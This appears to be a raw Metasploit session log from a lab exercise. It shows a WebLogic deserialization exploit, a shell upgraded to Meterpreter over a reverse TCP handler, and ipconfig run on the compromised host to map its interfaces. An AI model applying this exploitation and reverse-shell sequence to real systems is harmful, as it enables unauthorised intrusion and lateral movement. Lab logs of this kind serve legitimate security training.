 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.162.12:4433
[*] Sending stage (1017704 bytes) to 192.168.162.9
[*] Meterpreter session 6 opened (192.168.162.12:4433 -> 192.168.162.9:47452) at 2025-03-22 04:40:29 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Stopping exploit/multi/handler
sessions -i 6
[*] Starting interaction with 6...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 1a:94:0f:3c:2d:48
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.40.3
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : eth1
Hardware MAC : 02:c6:ea:6b:d3:c1
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.169.40.5
IPv4 Netmask : 255.255.255.0